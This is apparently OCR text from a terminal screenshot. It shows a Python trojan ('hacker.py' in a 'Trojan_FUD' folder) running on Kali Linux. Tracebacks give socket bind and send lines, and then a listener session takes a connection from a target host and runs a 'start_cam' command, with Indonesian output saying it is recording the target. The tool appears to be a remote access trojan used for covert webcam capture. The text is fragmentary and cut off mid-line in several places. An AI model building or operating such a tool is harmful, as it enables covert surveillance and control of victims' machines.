 Exception in thread Thread-2 (konversi_byte_stream):
Traceback (most recent call last):
File "/usr/lib/python3.10/threading.py", line 1016, in _bootstrap_inner
salimpreter>> self.run()
File "/usr/lib/python3.10/threading.py", line
self._target(*self._args, **self._kwargs)
File "/media/sf_Trojan_FUD/hacker.py", line 49
sock.bind(('192.168.243.230',9998)) # menggu
socket utama
OSError: [Errno 99] Cannot assign requested addr
Traceback (most recent call last):
File "/media/sf_Trojan_FUD/hacker.py", line 16
komunikasi_shell()
File "/media/sf_Trojan_FUD/hacker.py", line 12
_target.send(data.encode())
ConnectionResetError: [Errno 104] Connection res
(kali㉿kali)-[/media/sf_Trojan_FUD]
$ python3 hacker.py
Menunggu Koneksi....
<socket.socket fd=4, family=AddressFamily.AF_INE
ddr=('192.168.243.230', 9999), ra
dr=('192.168.243.85', 49765)>
Terhubung ke ('192.168.243.85', 49765)
salimpreter>>start_cam
salimpreter>>
Sedang Merekam Target...
(x=130, y=128) ~ R:211 G:211 B:21